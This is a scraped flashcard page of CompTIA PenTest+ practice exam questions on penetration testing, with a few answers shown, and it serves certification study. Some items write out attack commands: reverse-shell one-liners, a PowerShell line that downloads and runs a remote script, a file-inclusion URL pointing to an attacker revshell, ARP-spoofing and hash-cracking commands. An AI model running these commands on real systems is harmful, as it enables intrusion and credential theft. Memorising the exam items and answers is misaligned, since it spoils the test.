Exam 12: CompTIA PenTest+ Certification Exam
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question
Question

Unlock Deck
Sign up to unlock the cards in this deck!
Unlock Deck
Unlock Deck
1/165
Play
Full screen (f)
Exam 12: CompTIA PenTest+ Certification Exam
1
A security assessor is attempting to craft specialized XML files to test the security of the parsing functions during ingest into a Windows application. Before beginning to test the application, which of the following should the assessor request from the organization?
A) Sample SOAP messages
B) The REST API documentation
C) A protocol fuzzing utility
D) An applicable XSD file
A) Sample SOAP messages
B) The REST API documentation
C) A protocol fuzzing utility
D) An applicable XSD file
An applicable XSD file
2
A client has requested an external network penetration test for compliance purposes. During discussion between the client and the penetration tester, the client expresses unwillingness to add the penetration tester's source IP addresses to the client's IPS whitelist for the duration of the test. Which of the following is the BEST argument as to why the penetration tester's source IP addresses should be whitelisted?
A) Whitelisting prevents a possible inadvertent DoS attack against the IPS and supporting log-monitoring systems.
B) Penetration testing of third-party IPS systems often requires additional documentation and authorizations; potentially delaying the time-sensitive test.
C) IPS whitelisting rules require frequent updates to stay current, constantly developing vulnerabilities and newly discovered weaknesses.
D) Testing should focus on the discovery of possible security issues across all in-scope systems, not on determining the relative effectiveness of active defenses such as an IPS.
A) Whitelisting prevents a possible inadvertent DoS attack against the IPS and supporting log-monitoring systems.
B) Penetration testing of third-party IPS systems often requires additional documentation and authorizations; potentially delaying the time-sensitive test.
C) IPS whitelisting rules require frequent updates to stay current, constantly developing vulnerabilities and newly discovered weaknesses.
D) Testing should focus on the discovery of possible security issues across all in-scope systems, not on determining the relative effectiveness of active defenses such as an IPS.
Testing should focus on the discovery of possible security issues across all in-scope systems, not on determining the relative effectiveness of active defenses such as an IPS.
3
A penetration tester is in the process of writing a report that outlines the overall level of risk to operations. In which of the following areas of the report should the penetration tester put this?
A) Appendices
B) Executive summary
C) Technical summary
D) Main body
A) Appendices
B) Executive summary
C) Technical summary
D) Main body
Executive summary
4
A security analyst was provided with a detailed penetration report, which was performed against the organization's DMZ environment. It was noted on the report that a finding has a CVSS base score of 10.0. Which of the following levels of difficulty would be required to exploit this vulnerability?
A) Very difficult; perimeter systems are usually behind a firewall.
B) Somewhat difficult; would require significant processing power to exploit.
C) Trivial; little effort is required to exploit this finding.
D) Impossible; external hosts are hardened to protect against attacks.
A) Very difficult; perimeter systems are usually behind a firewall.
B) Somewhat difficult; would require significant processing power to exploit.
C) Trivial; little effort is required to exploit this finding.
D) Impossible; external hosts are hardened to protect against attacks.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
5
Black box penetration testing strategy provides the tester with:
A) a target list
B) a network diagram
C) source code
D) privileged credentials
A) a target list
B) a network diagram
C) source code
D) privileged credentials

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
6
A client has scheduled a wireless penetration test. Which of the following describes the scoping target information MOST likely needed before testing can begin?
A) The physical location and network ESSIDs to be tested
B) The number of wireless devices owned by the client
C) The client's preferred wireless access point vendor
D) The bands and frequencies used by the client's devices
A) The physical location and network ESSIDs to be tested
B) The number of wireless devices owned by the client
C) The client's preferred wireless access point vendor
D) The bands and frequencies used by the client's devices

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
7
Which of the following CPU registers does the penetration tester need to overwrite in order to exploit a simple buffer overflow?
A) Stack pointer register
B) Index pointer register
C) Stack base pointer
D) Destination index register
A) Stack pointer register
B) Index pointer register
C) Stack base pointer
D) Destination index register

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
8
A penetration tester is able to move laterally throughout a domain with minimal roadblocks after compromising a single workstation. Which of the following mitigation strategies would be BEST to recommend in the report? (Select THREE).
A) Randomize local administrator credentials for each machine.
B) Disable remote logons for local administrators.
C) Require multifactor authentication for all logins.
D) Increase minimum password complexity requirements.
E) Apply additional network access control.
F) Enable full-disk encryption on every workstation.
G) Segment each host into its own VLAN.
A) Randomize local administrator credentials for each machine.
B) Disable remote logons for local administrators.
C) Require multifactor authentication for all logins.
D) Increase minimum password complexity requirements.
E) Apply additional network access control.
F) Enable full-disk encryption on every workstation.
G) Segment each host into its own VLAN.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
9
An energy company contracted a security firm to perform a penetration test of a power plant, which employs ICS to manage power generation and cooling. Which of the following is a consideration unique to such an environment that must be made by the firm when preparing for the assessment?
A) Selection of the appropriate set of security testing tools
B) Current and load ratings of the ICS components
C) Potential operational and safety hazards
D) Electrical certification of hardware used in the test
A) Selection of the appropriate set of security testing tools
B) Current and load ratings of the ICS components
C) Potential operational and safety hazards
D) Electrical certification of hardware used in the test

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
10
A penetration tester identifies the following findings during an external vulnerability scan:  Which of the following attack strategies should be prioritized from the scan results above?
Which of the following attack strategies should be prioritized from the scan results above?
A) Obsolete software may contain exploitable components.
B) Weak password management practices may be employed.
C) Cryptographically weak protocols may be intercepted.
D) Web server configurations may reveal sensitive information.
 Which of the following attack strategies should be prioritized from the scan results above?
Which of the following attack strategies should be prioritized from the scan results above?A) Obsolete software may contain exploitable components.
B) Weak password management practices may be employed.
C) Cryptographically weak protocols may be intercepted.
D) Web server configurations may reveal sensitive information.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
11
A penetration tester has compromised a Windows server and is attempting to achieve persistence. Which of the following would achieve that goal?
A) schtasks.exe /create/tr "powershell.exe" Sv.ps1 /run
B) net session server | dsquery -user | net use c$
C) powershell && set-executionpolicy unrestricted
D) reg save HKLM\System\CurrentControlSet\Services\Sv.reg
A) schtasks.exe /create/tr "powershell.exe" Sv.ps1 /run
B) net session server | dsquery -user | net use c$
C) powershell && set-executionpolicy unrestricted
D) reg save HKLM\System\CurrentControlSet\Services\Sv.reg

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
12
Which of the following commands starts the Metasploit database?
A) msfconsole
B) workspace
C) msfvenom
D) db_init
E) db_connect
A) msfconsole
B) workspace
C) msfvenom
D) db_init
E) db_connect

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
13
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below: IP: 192.168.1.20 NETMASK: 255.255.255.0 DEFAULT GATEWAY: 192.168.1.254 DHCP: 192.168.1.253 DNS: 192.168.10.10, 192.168.20.10 Which of the following commands should the malicious user execute to perform the MITM attack?
A) arpspoof -c both -r -t 192.168.1.1 192.168.1.20
B) arpspoof -t 192.168.1.20 192.168.1.254
C) arpspoof -c both -t 192.168.1.20 192.168.1.253
D) arpspoof -r -t 192.168.1.253 192.168.1.20
A) arpspoof -c both -r -t 192.168.1.1 192.168.1.20
B) arpspoof -t 192.168.1.20 192.168.1.254
C) arpspoof -c both -t 192.168.1.20 192.168.1.253
D) arpspoof -r -t 192.168.1.253 192.168.1.20

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
14
A penetration tester wants to target NETBIOS name service. Which of the following is the MOST likely command to exploit the NETBIOS name service?
A) arpspoof
B) nmap
C) responder
D) burpsuite
A) arpspoof
B) nmap
C) responder
D) burpsuite

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
15
A penetration tester executes the following commands:  Which of the following is a local host vulnerability that the attacker is exploiting?
Which of the following is a local host vulnerability that the attacker is exploiting?
A) Insecure file permissions
B) Application whitelisting
C) Shell escape
D) Writable service
 Which of the following is a local host vulnerability that the attacker is exploiting?
Which of the following is a local host vulnerability that the attacker is exploiting?A) Insecure file permissions
B) Application whitelisting
C) Shell escape
D) Writable service

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
16
A penetration tester has performed a security assessment for a startup firm. The report lists a total of ten vulnerabilities, with five identified as critical. The client does not have the resources to immediately remediate all vulnerabilities. Under such circumstances, which of the following would be the BEST suggestion for the client?
A) Apply easy compensating controls for critical vulnerabilities to minimize the risk, and then reprioritize remediation.
B) Identify the issues that can be remediated most quickly and address them first.
C) Implement the least impactful of the critical vulnerabilities' remediations first, and then address other critical vulnerabilities
D) Fix the most critical vulnerability first, even if it means fixing the other vulnerabilities may take a very long lime.
A) Apply easy compensating controls for critical vulnerabilities to minimize the risk, and then reprioritize remediation.
B) Identify the issues that can be remediated most quickly and address them first.
C) Implement the least impactful of the critical vulnerabilities' remediations first, and then address other critical vulnerabilities
D) Fix the most critical vulnerability first, even if it means fixing the other vulnerabilities may take a very long lime.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
17
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers. Which of the following BEST describes the reasoning for this?
A) Manufacturers developing IoT devices are less concerned with security.
B) It is difficult for administrators to implement the same security standards across the board.
C) IoT systems often lack the hardware power required by more secure solutions.
D) Regulatory authorities often have lower security requirements for IoT systems.
A) Manufacturers developing IoT devices are less concerned with security.
B) It is difficult for administrators to implement the same security standards across the board.
C) IoT systems often lack the hardware power required by more secure solutions.
D) Regulatory authorities often have lower security requirements for IoT systems.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
18
A healthcare organization must abide by local regulations to protect and attest to the protection of personal health information of covered individuals. Which of the following conditions should a penetration tester specifically test for when performing an assessment? (Select TWO).
A) Cleartext exposure of SNMP trap data
B) Software bugs resident in the IT ticketing system
C) S/MIME certificate templates defined by the CA
D) Health information communicated over HTTP
E) DAR encryption on records servers
A) Cleartext exposure of SNMP trap data
B) Software bugs resident in the IT ticketing system
C) S/MIME certificate templates defined by the CA
D) Health information communicated over HTTP
E) DAR encryption on records servers

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
19
A penetration tester is performing ARP spoofing against a switch. Which of the following should the penetration tester spoof to get the MOST information?
A) MAC address of the client
B) MAC address of the domain controller
C) MAC address of the web server
D) MAC address of the gateway
A) MAC address of the client
B) MAC address of the domain controller
C) MAC address of the web server
D) MAC address of the gateway

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
20
A company requested a penetration tester review the security of an in-house developed Android application. The penetration tester received an APK file to support the assessment. The penetration tester wants to run SAST on the APK file. Which of the following preparatory steps must the penetration tester do FIRST? (Select TWO).
A) Convert to JAR.
B) Decompile.
C) Cross-compile the application.
D) Convert JAR files to DEX.
E) Re-sign the APK.
F) Attach to ADB.
A) Convert to JAR.
B) Decompile.
C) Cross-compile the application.
D) Convert JAR files to DEX.
E) Re-sign the APK.
F) Attach to ADB.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
21
A penetration tester is testing a banking application and uncovers a vulnerability. The tester is logged in as a non-privileged user who should have no access to any data. Given the data below from the web interception proxy:  Which of the following types of vulnerabilities is being exploited?
Which of the following types of vulnerabilities is being exploited?
A) Forced browsing vulnerability
B) Parameter pollution vulnerability
C) File upload vulnerability
D) Cookie enumeration
 Which of the following types of vulnerabilities is being exploited?
Which of the following types of vulnerabilities is being exploited?A) Forced browsing vulnerability
B) Parameter pollution vulnerability
C) File upload vulnerability
D) Cookie enumeration

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
22
A penetration tester has been assigned to perform an external penetration assessment of a company. Which of the following steps would BEST help with the passive-information-gathering process? (Choose two.)
A) Wait outside of the company's building and attempt to tailgate behind an employee.
B) Perform a vulnerability scan against the company's external netblock, identify exploitable vulnerabilities, and attempt to gain access.
C) Use domain and IP registry websites to identify the company's external netblocks and external facing applications.
D) Search social media for information technology employees who post information about the technologies they work with.
E) Identify the company's external facing webmail application, enumerate user accounts and attempt password guessing to gain access.
A) Wait outside of the company's building and attempt to tailgate behind an employee.
B) Perform a vulnerability scan against the company's external netblock, identify exploitable vulnerabilities, and attempt to gain access.
C) Use domain and IP registry websites to identify the company's external netblocks and external facing applications.
D) Search social media for information technology employees who post information about the technologies they work with.
E) Identify the company's external facing webmail application, enumerate user accounts and attempt password guessing to gain access.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
23
While monitoring WAF logs, a security analyst discovers a successful attack against the following URL: https://example.com/index.php?Phone=http://attacker.com/badstuffhappens/revshell.php Which of the following remediation steps should be taken to prevent this type of attack?
A) Implement a blacklist.
B) Block URL redirections.
C) Double URL encode the parameters.
D) Stop external calls from the application.
A) Implement a blacklist.
B) Block URL redirections.
C) Double URL encode the parameters.
D) Stop external calls from the application.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
24
A penetration tester compromises a system that has unrestricted network access over port 443 to any host. The penetration tester wants to create a reverse shell from the victim back to the attacker. Which of the following methods would the penetration tester MOST likely use?
A) perl -e 'use SOCKET'; $i='; $p='443;
B) ssh superadmin@ -p 443
C) nc -e /bin/sh 443 nc -e /bin/sh 443
D) bash -i >& /dev/tcp//443 0>&1
A) perl -e 'use SOCKET'; $i='
B) ssh superadmin@
C) nc -e /bin/sh
D) bash -i >& /dev/tcp/

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
25
Which of the following would be the BEST for performing passive reconnaissance on a target's external domain?
A) Peach
B) CeWL
C) OpenVAS
D) Shodan
A) Peach
B) CeWL
C) OpenVAS
D) Shodan

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
26
A penetration tester is required to perform OSINT on staff at a target company after completing the infrastructure aspect. Which of the following would be the BEST step for penetration?
A) Obtain staff information by calling the company and using social engineering techniques.
B) Visit the client and use impersonation to obtain information from staff.
C) Send spoofed emails to staff to see if staff will respond with sensitive information.
D) Search the internet for information on staff such as social networking sites.
A) Obtain staff information by calling the company and using social engineering techniques.
B) Visit the client and use impersonation to obtain information from staff.
C) Send spoofed emails to staff to see if staff will respond with sensitive information.
D) Search the internet for information on staff such as social networking sites.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
27
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack. Which of the following remediation steps should be recommended? (Select THREE).
A) Mandate all employees take security awareness training.
B) Implement two-factor authentication for remote access.
C) Install an intrusion prevention system.
D) Increase password complexity requirements.
E) Install a security information event monitoring solution.
F) Prevent members of the IT department from interactively logging in as administrators.
G) Upgrade the cipher suite used for the VPN solution.
A) Mandate all employees take security awareness training.
B) Implement two-factor authentication for remote access.
C) Install an intrusion prevention system.
D) Increase password complexity requirements.
E) Install a security information event monitoring solution.
F) Prevent members of the IT department from interactively logging in as administrators.
G) Upgrade the cipher suite used for the VPN solution.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
28
A penetration tester has a full shell to a domain controller and wants to discover any user account that has not authenticated to the domain in 21 days. Which of the following commands would BEST accomplish this?
A) dsrm -users "DN=company.com; OU=hq CN=users"
B) dsuser -name -account -limit 3
C) dsquery user -inactive 3
D) dsquery -o -rdn -limit 21
A) dsrm -users "DN=company.com; OU=hq CN=users"
B) dsuser -name -account -limit 3
C) dsquery user -inactive 3
D) dsquery -o -rdn -limit 21

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
29
Consider the following PowerShell command: powershell.exe IEX (New-Object Net.Webclient).downloadstring(http://site/script.ps1");Invoke-Cmdlet Which of the following BEST describes the actions performed by this command?
A) Set the execution policy.
B) Execute a remote script.
C) Run an encoded command.
D) Instantiate an object.
A) Set the execution policy.
B) Execute a remote script.
C) Run an encoded command.
D) Instantiate an object.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
30
While trying to maintain persistence on a Windows system with limited privileges, which of the following registry keys should the tester use?
A) HKEY_CLASSES_ROOT
B) HKEY_LOCAL_MACHINE
C) HKEY_CURRENT_USER
D) HKEY_CURRENT_CONFIG
A) HKEY_CLASSES_ROOT
B) HKEY_LOCAL_MACHINE
C) HKEY_CURRENT_USER
D) HKEY_CURRENT_CONFIG

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
31
A penetration tester is preparing to conduct API testing. Which of the following would be MOST helpful in preparing for this engagement?
A) Nikto
B) WAR
C) W3AF
D) Swagger
A) Nikto
B) WAR
C) W3AF
D) Swagger

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
32
If a security consultant comes across a password hash that resembles the following: b117525b345470c29ca3d8ae0b556ba8 Which of the following formats is the correct hash type?
A) Kerberos
B) NetNTLMv1
C) NTLM
D) SHA-1
A) Kerberos
B) NetNTLMv1
C) NTLM
D) SHA-1

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
33
Given the following Python script:  Which of the following is where the output will go?
Which of the following is where the output will go?
A) To the screen
B) To a network server
C) To a file
D) To /dev/null
 Which of the following is where the output will go?
Which of the following is where the output will go?A) To the screen
B) To a network server
C) To a file
D) To /dev/null

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
34
A penetration tester observes that the content security policy header is missing during a web application penetration test. Which of the following techniques would the penetration tester MOST likely perform?
A) Command injection attack
B) Clickjacking attack
C) Directory traversal attack
D) Remote file inclusion attack
A) Command injection attack
B) Clickjacking attack
C) Directory traversal attack
D) Remote file inclusion attack

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
35
A penetration tester delivers a web application vulnerability scan report to a client. The penetration tester rates a vulnerability as medium severity. The same vulnerability was reported as a critical severity finding on the previous report. Which of the following is the MOST likely reason for the reduced severity?
A) The client has applied a hot fix without updating the version.
B) The threat landscape has significantly changed.
C) The client has updated their codebase with new features.
D) Thera are currently no known exploits for this vulnerability.
A) The client has applied a hot fix without updating the version.
B) The threat landscape has significantly changed.
C) The client has updated their codebase with new features.
D) Thera are currently no known exploits for this vulnerability.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
36
A software developer wants to test the code of an application for vulnerabilities. Which of the following processes should the software developer perform?
A) Vulnerability scan
B) Dynamic scan
C) Static scan
D) Compliance scan
A) Vulnerability scan
B) Dynamic scan
C) Static scan
D) Compliance scan

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
37
During testing, a critical vulnerability is discovered on a client's core server. Which of the following should be the NEXT action?
A) Disable the network port of the affected service.
B) Complete all findings, and then submit them to the client.
C) Promptly alert the client with details of the finding.
D) Take the target offline so it cannot be exploited by an attacker.
A) Disable the network port of the affected service.
B) Complete all findings, and then submit them to the client.
C) Promptly alert the client with details of the finding.
D) Take the target offline so it cannot be exploited by an attacker.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
38
A security guard observes an individual entering the building after scanning a badge. The facility has a strict badge-in and badge-out requirement with a turnstile. The security guard then audits the badge system and finds two log entries for the badge in question within the last 30 minutes. Which of the following has MOST likely occurred?
A) The badge was cloned.
B) The physical access control server is malfunctioning.
C) The system reached the crossover error rate.
D) The employee lost the badge.
A) The badge was cloned.
B) The physical access control server is malfunctioning.
C) The system reached the crossover error rate.
D) The employee lost the badge.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
39
A penetration tester is scanning a network for SSH and has a list of provided targets. Which of the following Nmap commands should the tester use?
A) nmap -p 22 -iL targets
B) nmap -p 22 -sL targets
C) nmap -p 22 -oG targets
D) nmap -p 22 -oA targets
A) nmap -p 22 -iL targets
B) nmap -p 22 -sL targets
C) nmap -p 22 -oG targets
D) nmap -p 22 -oA targets

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
40
A penetration tester has successfully deployed an evil twin and is starting to see some victim traffic. The next step the penetration tester wants to take is to capture all the victim web traffic unencrypted. Which of the following would BEST meet this goal?
A) Perform an HTTP downgrade attack.
B) Harvest the user credentials to decrypt traffic.
C) Perform an MITM attack.
D) Implement a CA attack by impersonating trusted CAs.
A) Perform an HTTP downgrade attack.
B) Harvest the user credentials to decrypt traffic.
C) Perform an MITM attack.
D) Implement a CA attack by impersonating trusted CAs.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
41
A penetration test was performed by an on-staff junior technician. During the test, the technician discovered the web application could disclose an SQL table with user account and password information. Which of the following is the MOST effective way to notify management of this finding and its importance?
A) Document the findings with an executive summary, recommendations, and screenshots of the web application disclosure.
B) Connect to the SQL server using this information and change the password to one or two non-critical accounts to demonstrate a proof--of-concept to management.
C) Notify the development team of the discovery and suggest that input validation be implemented with a professional penetration testing company.
D) Request that management create an RFP to begin a formal engagement with a professional penetration testing company.
A) Document the findings with an executive summary, recommendations, and screenshots of the web application disclosure.
B) Connect to the SQL server using this information and change the password to one or two non-critical accounts to demonstrate a proof--of-concept to management.
C) Notify the development team of the discovery and suggest that input validation be implemented with a professional penetration testing company.
D) Request that management create an RFP to begin a formal engagement with a professional penetration testing company.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
42
Click the exhibit button.  Given the Nikto vulnerability, scan output shown in the exhibit, which of the following exploitation techniques might be used to exploit the target system? (Choose two.)
Given the Nikto vulnerability, scan output shown in the exhibit, which of the following exploitation techniques might be used to exploit the target system? (Choose two.)
A) Arbitrary code execution
B) Session hijacking
C) SQL injection
D) Login credential brute-forcing
E) Cross-site request forgery
 Given the Nikto vulnerability, scan output shown in the exhibit, which of the following exploitation techniques might be used to exploit the target system? (Choose two.)
Given the Nikto vulnerability, scan output shown in the exhibit, which of the following exploitation techniques might be used to exploit the target system? (Choose two.)A) Arbitrary code execution
B) Session hijacking
C) SQL injection
D) Login credential brute-forcing
E) Cross-site request forgery

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
43
In which of the following components is an exploited vulnerability MOST likely to affect multiple running application containers at once?
A) Common libraries
B) Configuration files
C) Sandbox escape
D) ASLR bypass
A) Common libraries
B) Configuration files
C) Sandbox escape
D) ASLR bypass

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
44
A client asks a penetration tester to add more addresses to a test currently in progress. Which of the following would define the target list?
A) Rules of engagement
B) Mater services agreement
C) Statement of work
D) End-user license agreement
A) Rules of engagement
B) Mater services agreement
C) Statement of work
D) End-user license agreement

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
45
A software development team recently migrated to new application software on the on-premises environment. Penetration test findings show that multiple vulnerabilities exist. If a penetration tester does not have access to a live or test environment, a test might be better to create the same environment on the VM. Which of the following is MOST important for confirmation?
A) Unsecure service and protocol configuration
B) Running SMB and SMTP service
C) Weak password complexity and user account
D) Misconfiguration
A) Unsecure service and protocol configuration
B) Running SMB and SMTP service
C) Weak password complexity and user account
D) Misconfiguration

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
46
A penetration tester is checking a script to determine why some basic math errors are persisting. The expected result was the program outputting "True".  Given the output from the console above, which of the following explains how to correct the errors in the script? (Choose two.)
Given the output from the console above, which of the following explains how to correct the errors in the script? (Choose two.)
A) Change 'fi' to 'Endlf'.
B) Remove the 'let' in front of 'dest=5+5'.
C) Change the '=' to '-eq'.
D) Change 'source' and 'dest' to "$source" and "$dest".
E) Change 'else' to 'elif'.
 Given the output from the console above, which of the following explains how to correct the errors in the script? (Choose two.)
Given the output from the console above, which of the following explains how to correct the errors in the script? (Choose two.)A) Change 'fi' to 'Endlf'.
B) Remove the 'let' in front of 'dest=5+5'.
C) Change the '=' to '-eq'.
D) Change 'source' and 'dest' to "$source" and "$dest".
E) Change 'else' to 'elif'.

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
47
Which of the following vulnerabilities are MOST likely to be false positives when reported by an automated scanner on a static HTML web page? (Choose two.)
A) Missing secure flag for a sensitive cookie
B) Reflected cross-site scripting
C) Enabled directory listing
D) Insecure HTTP methods allowed
E) Unencrypted transfer of sensitive data
F) Command injection
G) Disclosure of internal system information
H) Support of weak cipher suites
A) Missing secure flag for a sensitive cookie
B) Reflected cross-site scripting
C) Enabled directory listing
D) Insecure HTTP methods allowed
E) Unencrypted transfer of sensitive data
F) Command injection
G) Disclosure of internal system information
H) Support of weak cipher suites

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
48
A company hires a penetration tester to determine if there are any vulnerabilities in its new VPN concentrator installation with an external IP of 100.170.60.5. Which of the following commands will test if the VPN is available?
A) fpipe.exe -1 8080 -r 80 100.170.60.5
B) ike-scan -A -t 1 --sourceip=spoof_ip 100.170.60.5
C) nmap -sS -A -f 100.170.60.5
D) nc 100.170.60.5 8080 /bin/sh
A) fpipe.exe -1 8080 -r 80 100.170.60.5
B) ike-scan -A -t 1 --sourceip=spoof_ip 100.170.60.5
C) nmap -sS -A -f 100.170.60.5
D) nc 100.170.60.5 8080 /bin/sh

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
49
A tester has captured a NetNTLMv2 hash using Responder. Which of the following commands will allow the tester to crack the hash using a mask attack?
A) hashcat -m 5600 -r rules/bestG4.rule hash.txt wordlist.txt
B) hashcat -m 5600 hash.txt
C) hashcat -m 5600 -a 3 hash.txt ?a?a?a?a?a?a?a?a
D) hashcat -m 5600 -o results.text hash.txt wordlist.txt
A) hashcat -m 5600 -r rules/bestG4.rule hash.txt wordlist.txt
B) hashcat -m 5600 hash.txt
C) hashcat -m 5600 -a 3 hash.txt ?a?a?a?a?a?a?a?a
D) hashcat -m 5600 -o results.text hash.txt wordlist.txt

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
50
A penetration tester has performed a pivot to a new Linux device on a different network. The tester writes the following command: for m in {1..254..1};do ping -c 1 192.168.101.$m; done Which of the following BEST describes the result of running this command?
A) Port scan
B) Service enumeration
C) Live host identification
D) Denial of service
A) Port scan
B) Service enumeration
C) Live host identification
D) Denial of service

Unlock Deck
Unlock for access to all 165 flashcards in this deck.
Unlock Deck
k this deck
51
A penetration tester notices that the X-Frame-Options header on a web application is not set. Which of the following would a malicious actor do to exploit this configuration setting?
A) Use path modification to escape the application's framework.
B) Create a frame that overlays the application.
